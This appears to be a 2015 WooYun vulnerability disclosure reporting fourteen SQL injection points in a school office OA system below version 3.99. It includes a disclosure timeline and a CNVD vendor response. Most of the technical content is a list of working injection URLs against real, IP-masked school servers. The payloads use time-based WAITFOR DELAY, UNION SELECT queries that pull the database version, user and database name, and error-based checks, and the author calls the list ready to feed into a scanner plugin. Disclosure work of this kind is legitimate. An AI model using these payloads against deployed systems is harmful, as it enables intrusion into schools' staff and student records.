漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0150846

漏洞标题:Yfidea学校办公OA系统<3.99版存在14处注入

相关厂商:广州市颖峰信息科技有限公司

漏洞作者: 路人甲

提交时间:2015-11-03 21:44

修复时间:2015-12-17 14:48

公开时间:2015-12-17 14:48

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-03: 细节已通知厂商并且等待厂商处理中

2015-11-06: 厂商已经确认,细节仅向厂商公开

2015-11-09: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)

2015-12-31: 细节向核心白帽子及相关领域专家公开

2016-01-10: 细节向普通白帽子公开

2016-01-20: 细节向实习白帽子公开

2015-12-17: 细节向公众公开

简要描述:

写漏洞证明是最辛苦的,此漏洞花了3小时从

找出注入——测试注入——找出案例——各个案例测试——整理——写漏洞——证明漏洞截图——提交

详细说明:

#1:官方介绍:

创想颖峰学校办公OA系统是一个学校综合管理平台,是您数字化校园管理的优良方案,本校园办公系统具备一般的网上办公功能,以简单,实用为原则,为学校各项工作提供一个网络平台,具备公告通知、我的日程、校内邮件、校内短信、成绩管理、部门文件、教师文件、网上备课、学籍管成绩理、校行事历、网上报修、人事管理等等功能,真真切切地提升学校信息化管理水平。

#2:涉及产品:学校办公OA系统

涉及版本:3.99版以下

#3:案例: 部分支持报错;部分显500错误的可以盲注

#4:注入链接+Payload 适合直接给Tangscan插件

漏洞证明:



**.**.**.**:8080/oa/bumenfile/newfile.asp?id=2



http://**.**.**.**/oa/gonggao/BiaoXinglist.asp?ftype=通知'); WAITFOR DELAY '0:0:5'--



**.**.**.**:81/oa/varset/modifyTime.asp?varname=&id=%20-1%27%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,ISNULL(CAST(@@version%20AS%20NVARCHAR(4000)),CHAR(32)),NULL,NULL,NULL--



**.**.**.**:8888//oa/KeChengBiao/ModiKeCheng.asp?id=6'; WAITFOR DELAY '0:0:5'--



**.**.**.**:8081/oa/student/ChengJiGenZong.asp?id=1' and @@version>0--



**.**.**.**:8081/oa/kaoqin/QingJiaPi.asp?bumen=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&id=9'; waitfor delay '0:0:5'--



**.**.**.**:8888/oa/student/fenduan.asp?selyears=&selgrade=&seltestname=&selsubject=1' and @@version=1--&manfen=100&buchang=20&submit1=查询



http://**.**.**.**:81/oa/email/delsend.asp?curpage=1&id=2'and @@version>0--



http://**.**.**.**:81/oa/student/mainsubject_zixuan.asp?selyears=&seltestname='/**/and/**/1=char(@@version)--&selgrade=&selclass=&submit1=%B2%E9%D1%AF&%CC%E5%D3%FD=%CC%E5%D3%FD



http://**.**.**.**/bgoa/oa/oa/email/delreceived.asp?curpage=1&id=44'and @@version>0--



**.**.**.**:81/oa/renshigongzi/modifyDangAn.asp?id=1'; waitfor delay '0:0:5'--



**.**.**.**:8888/oa/kaoqin/QingJiaModify.asp?id=9%27%20UNION%20ALL%20SELECT%20NULL,ISNULL(CAST(@@version%20AS%20NVARCHAR(4000)),CHAR(32)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--



**.**.**.**:88//oa/email/dellajixiang.asp?curpage=1&id=1'and @@version>0--



**.**.**.**:88//oa/renshigongzi/xuexi.asp?tname=admin%27%20UNION%20SELECT%201,2,@@version,user,@@servername,db_name(),7%20from%20teachers--

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2015-11-06 16:03

厂商回复:

CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。

最新状态:

暂无